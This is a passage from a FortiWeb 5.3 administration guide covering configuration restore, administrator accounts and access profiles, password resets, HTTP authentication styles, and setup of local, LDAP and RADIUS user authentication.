3. Either type the path and file name of the file to restore in the From File field, or clickBrowse to locate the file. (Ithas a .conf file extension.)
4. If the backup was encrypted, enable Decryption, then in Password, provide the password that was used toencrypt the backup file.
5. ClickRestore to start the restoration of the selected configuration to a file.
Your web browser uploads the configuration file and the FortiWeb appliance restarts with the new configuration.Time required to restore varies by the size of the file and the speed of your network connection. Your web UIsession will be terminated when the FortiWeb appliance restarts.
6. To continue using the web UI, if you have not changed the IP address and static routes of the web UI, simplyrefresh the web page and log in again.
Otherwise, to access the web UI again, in your web browser, modify the URL t to match the new IP address of thenetwork interface.
For example, if you configured port1 with the IP address 10.10.10.5, you would browse to:
https://10.10.10.5
If the new IP address is on a different subnet than the previous IP address, and your computer is directlyconnected to the FortiWeb appliance, you may also need to modify the IP address and subnet of your computer tomatch the FortiWeb appliance’s new IP address.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
241

Backups Restoring a previous configuration
7. Upload any auxiliary configuration files such as certificates. (These are only included in the configuration backup ifyou used the CLI or FTP/SFTP server backup. Otherwise, you must upload them again manually.)
242 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Restoring a previous configuration Administrators
Administrators
In its factory default configuration, FortiWeb has one administrator account named admin. This administrator haspermissions that grant full access to FortiWeb’s features.
To prevent accidental changes to the configuration, it’s best if only network administrators— and if possible, only asingle person — use the admin account. You can use the admin administrator account to configure more accountsfor other people. Accounts can be made with different scopes of access. If you require such role-based access control(RBAC) restrictions, or if you simply want to harden security or prevent inadvertent changes to other administrators’areas, you can do so via access profiles. See Configuring access profiles on page 248. Similarly, you can dividepolicies and protected host names and assign them to separate administrator accounts. See Administrative domains(ADOMs) on page 51.
For example, you could create an account for a security auditor who must only be able to view the configuration andlogs, but not change them.
Administrators may be able to access the web UI, the CLI, and use ping/traceroute through the network, dependingon:
l the account’s trusted hosts (Trusted hosts on page 62)l the protocols enabled for each of the FortiWeb appliance’s network interfaces (Configuring the network interfaceson page 132)
l permissions (see Permissions on page 59)
To determine which administrators are currently logged in, use the CLI command get system logged-users.For details, see the FortiWeb CLI Reference.
To prevent multiple administrators from logging in simultaneously, which could allowthem to inadvertently overwrite each other’s changes, enable Enable Single AdminUser login. For details, seeGlobal web UI & CLI settings on page 62.
To configure an administrator account
1. Before configuring the account:
l Configure the access profile that will govern the account’s permissions (see Configuring access profiles onpage 248).
l If ADOMs are enabled, define the ADOM which will be assigned to this account (see Defining ADOMs on page54).
l If you already have accounts that are defined on an LDAP (e.g. Microsoft Active Directory or IBM LotusDomino) or RADIUS server, FortiWeb can query the server in order to authenticate your administrators.Configure the query set (seeGrouping remote authentication queries for administrators on page 249).
2. Go to System > Admin > Administrators.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the Admin Users category. For details, see Permissions on page 59.
3. ClickCreate New.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
243

Administrators Restoring a previous configuration
A dialog appears.
4. Configure these settings:
Setting name Description
Administrator Type the name of the administrator account, such as admin1 [email protected], that can be referenced in other parts of theconfiguration.
Do not use spaces or special characters except the ‘at’ symbol ( @ ). Themaximum length is 35 characters.
Note: This is the user name that the administrator must provide whenlogging in to the CLI or web UI. If using an external authentication serversuch as RADIUS or Active Directory, this name will be passed to the servervia the remote authentication query.
Type Select either:
l Local User — Authenticate using an account whose name, password,and other settings are stored locally, in the FortiWeb appliance’sconfiguration.
l Remote User— Authenticate by querying the remote server that storesthe account’s name and password. Also configure Admin User Group.
244 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Restoring a previous configuration Administrators
Setting name Description
Password Type a password for the administrator account.
This field is available only when Type is Local User.
Tip: Set a strong password for every administrator account, and changethe password regularly. Failure to maintain the password of everyadministrator account could compromise the security of your FortiWebappliance. As such, it can constitute a violation of PCI DSS compliance andis against best practices. For improved security, the password should be atleast eight characters long, be sufficiently complex, and be changedregularly. To check the strength of your password, you can use a utility suchasMicrosoft’s password strengthmeter.
Confirm Password Re-enter the password to confirm its spelling.
This field is available only when Type is Local User.
Admin User Group Select a remote authentication query set. SeeGrouping remoteauthentication queries for administrators on page 249.
This field is available only when Type is Remote User.
Caution: Secure your authentication server and, if possible, all querytraffic to it. Compromise of the authentication server could allow attackersto gain administrative access to your FortiWeb.
Wildcard Specifies whether the user-configured access profile in a remoteauthentication server overrides the access profile that is configured inFortiWeb.
This field is available only when Type is Remote User.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
245

Administrators Restoring a previous configuration
Setting name Description
Trusted Host #1
Trusted Host #2
Trusted Host #3
Type the source IP address(es) and netmask from which the administratoris allowed to log in to the FortiWeb appliance. If PING is enabled, this isalso a source IP address to which FortiWeb will respond when it receives aping or traceroute signal.
Trusted areas can be single hosts, subnets, or a mixture. For moreinformation, see Trusted hosts on page 62.
To allow logins only from one computer, enter its IP address and 32- or128-bit netmask in all Trusted Host fields:
192.0.2.2/32
2001:0db8:85a3:::8a2e:0370:7334/128
Caution: If you configure trusted hosts, do so for all administratoraccounts. Failure to do so means that all accounts are still exposed to therisk of brute force login attacks. This is because if you leave even oneadministrator account unrestricted (i.e. any of its Trusted Host settings is0.0.0.0/0.0.0.0), the FortiWeb appliance must allow login attemptson all network interfaces where remote administrative protocols areenabled, and wait until after a login attempt has been received in order tocheck that user name’s trusted hosts list.
Tip: If you allow login from the Internet, set a longer and more complexPassword, and enable only secure administrative access protocols(HTTPS and SSH) to minimize the security risk. For information onadministrative access protocols, see Configuring the network interfaces onpage 132. Also restrict trusted hosts to IPs in your administrator’sgeographical area.
Tip: For improved security, restrict all trusted host addresses to single IPaddresses of computer(s) from which only this administrator will log in.
246 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Restoring a previous configuration Administrators
Setting name Description
Access Profile Select an existing access profile to grant permissions for this administratoraccount. For more information on permissions, see Configuring accessprofiles on page 248 and Permissions on page 59.
You can select prof_admin, a special access profile used by the adminadministrator account. However, selecting this access profile will notconfer all of the same permissions of the admin administrator. Forexample, the new administrator would not be able to reset lostadministrator passwords.
This option does not appear for the admin administrator account, which bydefinition always uses the prof_admin access profile.
Tip: Alternatively, if your administrator accounts authenticate via aRADIUS query, you can override this setting and assign their access profilethrough the RADIUS server using RFC 2548 Microsoft Vendor-specificRADIUS Attributes.
On the RADIUS server, create an attribute named:
ATTRIBUTE Fortinet-Access-Profile 6
then set its value to be the name of the access profile that you want toassign to this account. Finally, in the CLI, enter the command to enable theoverride:
config system adminedit "admin1"set accprofile-override enableend
If none is assigned on the RADIUS server, or if it does not match the nameof an existing access profile on FortiWeb, FortiWeb will fail back to use theone locally assigned by this setting.
Administrative Domain Select which existing ADOM to assign this administrator account to it, andto restrict its permissions to that ADOM. For more information on ADOMs,see Administrative domains (ADOMs) on page 51 and Permissions onpage 59.
This option appears only if ADOMs are enabled, and if AdministrativeDomain is not prof_admin. (prof_admin implies global access, with norestriction to an ADOM.)
5. ClickOK.
See also
l Configuring access profilesl Grouping remote authentication queries for administratorsl Configuring the network interfaces
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
247
Administrators Configuring access profiles
l Trusted hostsl Permissionsl Administrative domains (ADOMs)
Configuring access profiles
Access profiles, together with ADOMs, determine administrator accounts’ permissions.
When an administrator has only read access to a feature, the administrator can access the web UI page for thatfeature, and can use the get and show CLI command for that feature, but cannot make changes to the configuration.There are no Create or Apply buttons, or config CLI commands. Lists display only the View icon instead of icons forEdit, Delete or other modification commands. Write access is required for modification of any kind.
In larger companies where multiple administrators divide the share of work, access profiles often reflect the specificjob that each administrator does (“role”), such as user account creation or log auditing. Access profiles can limit eachadministrator account to their assigned role. This is sometimes called role-based access control (RBAC).
The prof_admin access profile, a special access profile assigned to the admin administrator account and requiredby it, does not appear in the list of access profiles. It exists by default and cannot be changed or deleted, and consistsof essentially UNIX root-like permissions.
Even if you assign the prof_admin access profile to other administrators, they willnot have all of the same permissions as the admin account. The admin account hassome special permissions, such as the ability to reset administrator passwords, thatare inherent in that account only. Other accounts should not be considered a completesubstitute.
If you create more administrator accounts, whether to harden security or simply to prevent accidental modification,create other access profiles with the minimal degrees and areas of access that each role requires. Then assign eachadministrator account the appropriate role-based access profile.
For example, for an administrator whose only role is to audit the log messages, you might make an access profilenamed auditor that only hasRead permissions to the Log & Report area.
To configure an access profile
1. Go to System > Admin > Access Profile.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the Admin Users category. For details, see Permissions on page 59.
2. ClickCreate New.
A dialog appears.
3. In Profile Name, type a unique name that can be referenced by other parts of the configuration. Do not use spacesor special characters. The maximum length is 35 characters.
4. Configure the permissions options.
248 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Grouping remote authentication queries for administrators Administrators
For each row associated with an area of the configuration, mark either the None, Read Only, or Read-Write radiobuttons to grant that type of permission. For a list of features governed by each access control area, seePermissions on page 59.
Click the Read Only check box to select or deselect all read categories.
Click the Read-Write check box select or deselect all write categories.
Unlike the other rows, whose scope is an area of the configuration, theMaintenance row does not affect theconfiguration. Instead, it indicates whether the administrator can do special system operations such as changingthe firmware.
5. ClickOK.
See also
l Administratorsl Permissionsl Administrative domains (ADOMs)
Grouping remote authentication queries for administrators
When using LDAP and RADIUS queries to authenticate FortiWeb administrators, you must group queries foradministrator accounts into a single set so that it can be used when configuring an administrator account.
To configure an administrator remote authentication query group
1. Before you can add administrators to a group, you must first define an LDAP or RADIUS query whose result setincludes those administrator accounts. For details, see Configuring LDAP queries on page 260 and/orConfiguringRADIUS queries on page 265.
2. Go to User > User Group > Admin Group.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
249

Administrators Grouping remote authentication queries for administrators
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the Auth Users category. For details, see Permissions on page 59.
3. ClickCreate New.
A dialog appears.
4. In Name, type a name that can be referenced by other parts of the configuration, such as admin-remote-auth1. Do not use special characters. The maximum length is 35 characters.
5. ClickOK.
The Create New button for this item, below its name, will no longer be greyed out, indicating that it has becomeavailable.
6. ClickCreate New.
A dialog appears that enables you to add queries to the group.
7. For User Type, select either the LDAP User or RADIUS User query type.
8. From Name, select the name of an existing LDAP or RADIUS query. (The contents of the drop-down list vary byyour previous selection in User Type.)
9. ClickOK.
10.Repeat the previous steps for each query that you want to use when an account using this query group attempts toauthenticate.
11. To apply the set of queries, select the group name for Admin User Groupwhen you configure an administratoraccount (see Administrators on page 243).
250 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Changing an administrator’s password Administrators
Changing an administrator’s password
If an administrator has forgotten or lost their password, or if you need to change an administrator account’s passwordand you do not know its current password, you can reset the password.
If you forget the password of the admin administrator, you can reset the FortiWeb to its default state (including thedefault administrator account and password) by restoring the firmware. For instructions, see Restoring firmware(“clean install”) on page 774.
To change an administrator account’s password
If the account authenticates by FortiWeb querying a remote LDAP or RADIUS server,you cannot use this procedure. The Change Password button will be greyed out andunavailable for accounts that use remote authentication. Instead, log in to the remoteauthentication server and reset the password there.
1. Log in as the admin administrator account.
Alternatively, if you know the current password for the account whose password you want to change, you may login with any administrator account whose access profile permitsRead andWrite access to items in the AdminUsers category.
2. Go to System > Admin > Administrators.
3. Mark the check box in the row of the account whose password you want to change.
4. ClickChange Password.
A dialog appears.
5. TheOld Password field does not appear for other administrator accounts if you are logged in as the adminadministrator. If you logged in using a different account, however, in theOld Password field, type the current
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
251

Administrators Changing an administrator’s password
password for the account whose password you are resetting. (The admin account does not have an old passwordinitially.)
6. In the New Password and Confirm Password fields, type the new password and confirm its spelling.
7. ClickOK.
If you change the password for the admin administrator account, the FortiWeb appliance logs you out. Tocontinue using the web UI, you must log in. The new password takes effect the next time that account logs in.
252 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Authentication styles Users
Users
On FortiWeb, user accounts do not log in to the administrative web UI.
Instead, they are used to add HTTP-based authentication and authorize each request from clients that are connectingthrough FortiWeb to your protected web servers.
Best practices dictate that each person accessing your web sites should have his or her own account so that securityaudits can reliably associate a login event with a specific person. Accounts should be restricted to URLs for which theyare authorized. Authorization may be derived from a person’s role in the organization.
For example, a CFO would reasonably have access to all financial data, but a manufacturing technician usually shouldnot. Such segregation of duties in financial regulation schemes often translates to role-based access control (RBAC) ininformation systems, which you can implement through FortiWeb’s HTTP authentication and authorization rules.
For instructions, seeOffloading HTTP authentication & authorization on page 256.
User authentication is not supported in all operation modes. See Supported featuresin each operationmode on page 77.
See also
l Authentication stylesl Offloading HTTP authentication & authorizationl Example: Enforcing complex passwords
Authentication styles
Multiple different methods exist for end-users to authenticate with web sites. These methods have differentappearances and features.
Via the “Authorization:” header in the HTTP/HTTPS protocol
The HTTP/HTTPS protocol itself (RFC 2965) supports simple authentication via the Authorization: and WWW-Authenticate: fields in HTTP headers.
When a web site requires authentication in order to authorize access to a URL, it replies with an HTTP 401Authorization Required response. This elicits a prompt from the web browser.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
253

Users Authentication styles
An HTTP authentication prompt in the Google Chrome browser
If the user supplies credentials, his or her web browser includes them in a second request for the same page. If thecredentials are valid, the web server returns the requested URL; otherwise, it repeats its 401 AuthorizationRequired response.
This type of authorization is handled at the web server layer of the host’s software stack, independently of the staticHTML, dynamic pages and runtime interpreters (PHP, ColdFusion, Python, etc.), or database (MySQL, PostgreSQL,etc.) of the web applications it may host, and as a result can span multiple web applications. It also may be offloadedto a FortiWeb (seeOffloading HTTP authentication & authorization on page 256).
Because the HTTP protocol itself is essentially stateless— no request is required to have knowledge of or be relatedto any other request — as a practical matter, many browsers cache this data so that users will not have to re-enter thesame user name and password over and over again, for every page that they visit on the web site. (For this reason,one-time passwords are generally impractical. They effectively contradict the reusability of the cache.) However, inpayment for this initial convenience, logouts are basically impossible unless the user clears his or her browser’s cacheand/or closes the window (which can also clear the cache).
Accounting, if any, of this type of authentication is handled by the web server (or, if you have offloaded authenticationto FortiWeb, it may be accounted for in logs, depending on your configuration of Alert Type).
While some supported WWW-Authenticate: methods encrypt passwords, due to alack of other cryptographic features, if used with HTTP, it is not as secure as HTTPS.For stronger protection, use HTTP-based authentication with HTTPS.
Via forms embedded in the HTML
Web applications can authenticate users by including <input> tags for each login credential in an <form> buttons,text fields, check boxes, and other inputs on a web application’s login page such as /login.asp.
254 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Authentication styles Users
An authentication form on the Fortinet Technical Support login web page
This method does not rely on the mechanism defined in the HTTP protocol. Instead, when the user submits the form,the web application uses form inputs to construct server-side sessions, client-side session cookies, or parameters inthe URL such as JSPSESSIONID in order to create statefulness.
This type of authorization occurs at the web application layer of the server’s software stack. As a result, when visitingdifferent web applications on the same host, users may have to authenticate multiple times, unless the webapplications share a single sign-on (SSO) framework.
Authorization for each subsequent requested URL then occurs based upon whether the user is in the logged-in state,or the logged-out state, and possibly other implemented conditions such as user groups and permissions. Dynamicpage content may change based upon knowledge of the user’s preferences. In addition to a logout button, this methodalso often adds session timeouts. However, depending on the implementation, it often may only work properly if theclient supports— and accepts— cookies.
Accounting, if any, of this type of authentication is handled by the web application or servlet.
This type of authentication cannot be offloaded to FortiWeb, but can be protected using its features. For example, youcan use FortiWeb to enforce complex passwords by applying an input rule. Depending on your operation mode (seeSupported features in each operationmode on page 77), you might want to see:
l Cookie Poisoning on page 547l Blocking known attacks & data leaks on page 454l Validating parameters (“input rules”) on page 494l Preventing tampering with hidden inputs on page 504l Preventing brute force logins on page 424l Specifying URLs allowed to initiate sessions on page 488
If used within the content of HTTP, it is not as secure as HTTPS. For stronger pro-tection, use form-based authentication with HTTPS.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
255

Users Offloading HTTP authentication & authorization
Via a personal certificate
Alternatively or additionally to logging in by providing a password, clients can present an X.509 v3 personal certificate.This can be a good choice for large organizations where:
l entering a password is onerous due to password length/complexity policies or the nature of the device (e.g. smalltouch screens on iPhone or Android smart phones, or highly secure environments)
l you control the endpoint devices, so it is possible to install personal certificates
If your clients will connect to your web sites using HTTPS, you can configure FortiWeb to require clients to present apersonal certificate during the handshake in order to confirm their identities. This is sometimes called public keyinfrastructure (PKI) authentication (RFC 5280).
A personal certificate prompt in Microsoft Internet Explorer
For details, see How to apply PKI client authentication (personal certificates) on page 357.
Offloading HTTP authentication & authorization
If a web site does not support RFC 2617HTTP authentication on its own, nor does it provide HTML form-basedauthentication, you can use a FortiWeb appliance to authenticate HTTP/HTTPS clients before they are permitted toaccess a web page.
User authentication is not supported in all operation modes. See Supported featuresin each operationmode on page 77.
Authentication can use either:
l locally-defined accountsl remotely-defined accounts whose credentials are confirmed with the authentication server via LDAP queries,
RADIUS queries, and/or NTLM queries
Based upon the:
l end-user’s confirmed identityl URL she or he is requesting
256 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Offloading HTTP authentication & authorization Users
FortiWeb then applies rules for that account to determine whether or not to authorize each of the user’s HTTP/HTTPSrequests.
HTTP-based authentication provided by your FortiWeb can be used in conjunction with a web site that already hasauthentication. However, it is usually used as a substitute for a web site that lacks it, or where you have disabled it inorder to offload it to the FortiWeb for performance reasons.
Some compliance schemes, including PCI DSS, require that each person have soleaccess to his or her account, and that that account be restricted from sensitive datasuch as cardholder information unless it has a business need-to-know. Be aware ofsuch requirements before you begin. This can impact the number of accounts that youmust create, as well as the number and scope of authorization rules. Violations can beexpensive in terms of higher processing fees, being barred from payment transactions,and, in case of a security breach, penalties of up to $500,000 per non-compliance.
To configure and activate end-user accounts
Alternatively or additionally, you can require the end-user to present a personal cer-tificate in order to securely authenticate. See How to apply PKI client authentication(personal certificates) on page 357.
1. Define user accounts in either or both of the following ways:
l If you want to define end-user accounts on the FortiWeb, create a user name and password record for eachuser. See Configuring local end-user accounts on page 259.
l If end-user account credentials are already defined on a remote authentication server, configure a query to thatserver. See Configuring LDAP queries on page 260, Configuring RADIUS queries on page 265, orConfiguring NTLM queries on page 268.
2. Group accounts and queries to create user groups. SeeGrouping users on page 269.
3. Configure authorization rules for each user group. See Applying user groups to an authorization realm on page271.
4. Group authorization rules into an authorization policy. SeeGrouping authorization rules on page 274.
5. Select the authorization policy in an inline protection profile. See Configuring a protection profile for inlinetopologies on page 543
6. Select the inline protection profile in a server policy. See Configuring a server policy on page 559.
When you have configured HTTP authentication
1. If the client’s initial request does not already include an Authorization: field in its HTTP header, the FortiWebappliance replies with an HTTP 401 Authorization Required response. The response includes a WWW-Authenticate: field in the HTTP header that indicates which style of authentication to use (basic, digest, orNTLM) and the name of the realm (usually the name, such as “Restricted Area”, of a set of URLs that can beaccessed using the same set of credentials).
2. The browser then prompts its user to enter a user name and password. (The prompt may include the name of therealm, in order to indicate to the user which login is valid.) The browser includes the user-entered info in theAuthorization: field of the HTTP header when repeating its request.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
257

Users Offloading HTTP authentication & authorization
An HTTP authentication prompt in the Google Chrome browser
Valid user name formats vary by the authentication server. For example:
l For a local user, enter a user name in the format username.l For LDAP authentication, enter a user name in the format required by the directory’s schema, which varies but
could be a user name in the format username or an email address such as [email protected] For NTLM authentication, enter a user name in the format DOMAIN/username.
3. The FortiWeb appliance compares the supplied credentials to:
l the locally defined set of user accountsl a set of user objects in a Lightweight Directory Access Protocol (LDAP) directoryl a set of user objects on a Remote Authentication and Dial-in User Service (RADIUS) serverl a set of user accounts on an NT LANManager (NTLM) server
4. If the client authenticates successfully, the FortiWeb appliance forwards the original request to the server.
If the client does not authenticate successfully, the FortiWeb appliance repeats its HTTP 401 AuthorizationRequired response to the client, asking again for valid credentials.
5. Once the client has authenticated with the FortiWeb appliance, if FortiWeb applies no other restrictions and theURL is found, it returns the web server’s reply to the client.
If the client’s browser is configured to do so, it can cache the realm along with the supplied credentials,automatically re-supplying the user name and password for each request with a matching realm. This providesconvenience to the user; otherwise, the user would have to re-enter a user name and password for every request.
Advise users to clear their cache and close their browser after an authenticated ses-sion. HTTP itself is stateless, and there is no way to actively log out. HTTP authen-tication causes cached credentials, which persist until the cache is cleared eithermanually, by the user, or automatically, when closing the browser window or tab. Fail-ure to clear the cache could allow unauthorized persons with access to the user’s com-puter to access the web site using their credentials.
258 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Offloading HTTP authentication & authorization Users
Clear text HTTP authentication is not secure. All user names and data (and, depend-ing on the authentication style, passwords) are sent in clear text. If you require encryp-tion and other security features in addition to authorization, use HTTP authenticationwith SSL/TLS (i.e. HTTPS) and disable HTTP. See HTTP Service and HTTPS Ser-vice.
See also
l Configuring local end-user accountsl Configuring queries for remote end-user accountsl Applying user groups to an authorization realml Grouping authorization rulesl Single sign-on (SSO) (site publishing)
Configuring local end-user accounts
FortiWeb can use local end-user accounts to authenticate and authorize HTTP requests to protected web sites. Fordetails, seeOffloading HTTP authentication & authorization on page 256.
To configure a local user
1. Go to User > Local User > Local User.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the Auth Users category. For details, see Permissions on page 59.
2. ClickCreate New.
3. Configure these settings:
Setting name Description
Name Type a name that can be referenced in other parts of the configuration,such as Jane Doe.
Do not use special characters. The maximum length is 35 characters.
Note: This is not the user name that the person must provide when loggingin to the CLI or web UI.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
259

Users Offloading HTTP authentication & authorization
Setting name Description
User Name Type the user name that the client must provide when logging in, such asuser1.
The maximum length is 63 characters.
Password Type a password for the user account.
The maximum length is 63 characters.
Tip: For improved security, the password should be at least eightcharacters long, be sufficiently complex, and be changed regularly. Tocheck the strength of your password, you can use a utility such asMicrosoft’s password strengthmeter.
4. ClickOK.
5. To activate the user account, you must indirectly include it in a server policy that governs connections to your webservers. Continue withGrouping users. (For an overview, see To configure and activate end-user accounts onpage 257.)
See also
l Grouping usersl Configuring LDAP queriesl Configuring RADIUS queriesl Configuring NTLM queries
Configuring queries for remote end-user accounts
FortiWeb supports multiple query types that you can use to authenticate users with accounts stored on remote servers,rather than with accounts on the FortiWeb itself.
Configuring LDAP queries
FortiWeb can use LDAP queries to authenticate and authorize end-users’ HTTP requests to protected web sites. Fordetails, seeOffloading HTTP authentication & authorization on page 256. FortiWeb can also use LDAP queries toauthenticate administrators’ access to the web UI or CLI. For details, seeGrouping remote authentication queries foradministrators on page 249.
If you use an LDAP query for administrators, separate it from the queries for regularusers. Do not combine administrator and user queries into a single entry. Fail-ure to separate queries will allow end-users to have administrative access theFortiWeb web UI and CLI. If administrators are in the same directory but belong to adifferent group than end-users, you can useGroup Authentication to exclude end-users from the administrator LDAP query.
Supported servers may implement the underlying technology and group membership in different ways, such as withOpenLDAP, Microsoft Active Directory, IBM Lotus Domino, and Novell eDirectory. Match the distinguished names(DN) and group membership attributes (Group Type) with your LDAP directory’s schema.
260 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Offloading HTTP authentication & authorization Users
If this query will be used to authenticate administrators, and your LDAP server is slow to answer, you may need toadjust the authentication timeout setting to prevent the query from failing. See the FortiWeb CLI Reference. (For end-user queries, configure Connection Timeout instead.)
To configure an LDAP query
1. Before you configure the query, if it will use a secure connection, you must upload the certificate of the CA thatsigned the LDAP server’s certificate. For details, see Uploading trusted CAs’ certificates on page 342.
2. Go to User > Remote Server > LDAP Server.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the Auth Users category. For details, see Permissions on page 59.
3. ClickCreate New.
A dialog appears.
4. Configure these settings:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
261

Users Offloading HTTP authentication & authorization
Setting name Description
Name Type a unique name that can be referenced in other parts of theconfiguration.
Do not use special characters. The maximum length is 35 characters.
Note: This is the name of the query only, not the administrator or end-user’s account name/login. Administrator account names are defined inAdministrator.
Server IP Type the IP address of the LDAP server.
Server Port Type the port number where the LDAP server listens.
The default port number varies by your selection in Secure Connection:port 389 is typically used for non-secure connections or for STARTTLS-secured connections, and port 636 is typically used for SSL-secured(LDAPS) connections.
Common Name Identifier Type the identifier for the common name (CN) attribute (also called theCNID) whose value is the user name.
Identifiers vary by your LDAP directory’s schema. This is often cn or uid.For Active Directory, it is often the attribute sAMAccountName.
For example, in a default OpenLDAP directory, if a user object is:
uid=hlee,cn=users,dc=example,dc=com
then the CNID is uid.
For an additional example for Active Directory, see Example for aconfiguration for AD on page 265.
Distinguished Name Specifies the Base DN from which the LDAP query starts. This DN is the fullpath in the directory to the user account objects.
For example:
ou=People,dc=example,dc=com
or
cn=users,dc=example,dc=com
262 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Offloading HTTP authentication & authorization Users
Setting name Description
Bind Type Select one of the following LDAP query binding styles:
l Simple— Bind using the client-supplied password and a bind DNassembled from the CommonName Identifier, Distinguished Name,and the client-supplied user name.
l Regular — Bind using a bind DN and password that you configure inUser DN and Password. This also allows for group authentication.
l Anonymous— Do not provide a bind DN or password. Instead, performthe querywithout authenticating. Select this option only if the LDAPdirectory supports anonymous queries.
User DN Type the bind DN of an LDAP user account with permissions to query theDistinguished Name.
For example:
cn=FortiWebA,dc=example,dc=com
For Active Directory, the UPN (User Principle Name) is often used insteadof a bind DN (for example, [email protected])
The maximum length is 255 characters.
This field can be optional if your LDAP server does not require the FortiWebappliance to authenticate when performing queries.
This field is not displayed if Bind Type isAnonymous or Simple.
Password Type the password of the User DN.
This field may be optional if your LDAP server does not require theFortiWeb appliance to authenticate when performing queries, and does notappear if Bind Type isAnonymous or Simple.
Filter Type an LDAP query filter string that filters the query’s results based on anyattribute in the record set.
For example:
(&(|(objectClass=user)(objectClass=group)(objectClass=publicFolder)))
This filter improves the speed and efficiency of the queries.
For syntax, see an LDAP query filter reference. If you do not want toexclude any accounts from the query, leave this setting blank.
The maximum length is 255 characters.
This option appears when Bind Typeis Regular.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
263

Users Offloading HTTP authentication & authorization
Setting name Description
Group Authentication Enable to filter the query results, only allowing users to authenticate if theyare members of the LDAP group that you define inGroup DN. Users thatare not members of that group will not be allowed to authenticate. AlsoconfigureGroup Type andGroup DN.
This option appears only when Bind Typeis Regular.
Group Type Indicate the schema of your LDAP directory, either:
l OpenLDAP— The directory uses a schema where each user object’sgroup membership is recorded in an attribute named gidNumber. Thisis usually an OpenLDAP directory, or another directory where the objectclass inetOrgPerson or posixAccount.
l Windows-AD— The directory uses a schema where each user object’sgroup membership is recorded in an attribute named memberOf. This isusually a Microsoft Active Directory server.
l eDirectory— The directory uses a schema where each user object’sgroup membership is recorded in an attribute namedgroupMembership. This is usually a Novell eDirectory server.
Group membership attributes may have different names depending on anLDAP directory schemas. The FortiWeb appliance will use the groupmembership attribute that matches your directory’s schema when queryingthe group DN.
This option appears only when Bind Type is Regular andGroupAuthentication is enabled.
Group DN Type the value of the group membership attribute that query results musthave in order to be able to authenticate.
The value may vary by your directory’s schema, but may be thedistinguished name such as ou=Groups,dc=example,dc=com or agroup ID (GID) such as 100.
This option appears only when Bind Typeis Regular andGroupAuthentication is enabled. The maximum length is 255 characters.
Secure Connection Enable to connect to the LDAP servers using an encrypted connection, thenselect the style of the encryption in Protocol.
Protocol Select which secure LDAP protocol to use, either
l LDAPSl STARTTLS
The option appears only when Secure Connection is enabled.
5. ClickOK.
6. If you enabled Secure Connection, upload the certificate of the CA that signed the directory server’s certificate(see Uploading trusted CAs’ certificates on page 342).
264 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Offloading HTTP authentication & authorization Users
7. Return to User > Remote Server > LDAP User, double-click the row of the query, then click the Test LDAPbutton to verify that FortiWeb can connect to the server, that the query is correctly configured, and that (if binding isenabled) the query bind is successful.
In username, type only the value of the CNID attribute, such as hlee, not the entire DN of the administrator’saccount. In password, type the password for the account.
8. If the query is for administrator accounts that you want to allow to access the FortiWeb web UI, select the query ina remote authentication query group (seeGrouping remote authentication queries for administrators on page249).
If the query is for user accounts that you want to allow to authenticate with web servers, to activate the useraccount, you must indirectly include it in a server policy. Continue withGrouping users. (For an overview, see Toconfigure and activate end-user accounts on page 257.)
See also
l Configuring RADIUS queriesl Configuring NTLM queries
Example for a configuration for AD
The following sample values are part of an LDP query for a Microsoft Active Directory (AD) domain server.
Setting Value Notes
Common Name Iden-tifier
sAMAccountName In most cases, you use the Common NameIdentifier sAMAccountName as the con-tainer. In some cases, user-PrincipalName is used, especially if thereis a domain forest.
Distinguished Name(Base DN)
OU=CONTAINER,DC=DOMAIN,DC=SUFFIX
Specifies the Base DN from which the LDAPquery starts.
Filter (&(objectCategory=person)(objectClass=user) (sAMAc-countName=*))
If Common Name Identifier is user-PrincipalName, change sAMAc-countName to userPrincipalName.
User DN [email protected] This example uses the UPN (User PrincipleName) instead of a bind DN.
Configuring RADIUS queries
FortiWeb can use RADIUS queries to authenticate and authorize end-users’ HTTP requests (seeOffloading HTTPauthentication & authorization on page 256). FortiWeb can also use RADIUS queries to authenticate administrators’access to the web UI or CLI (seeGrouping remote authentication queries for administrators on page 249).
If you use a RADIUS query for administrators, separate it from the queries for regularusers. Do not combine administrator and user queries into a single entry. Fail-ure to separate queries will allow end-users to have administrative access theFortiWeb web UI and CLI.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
265

Users Offloading HTTP authentication & authorization
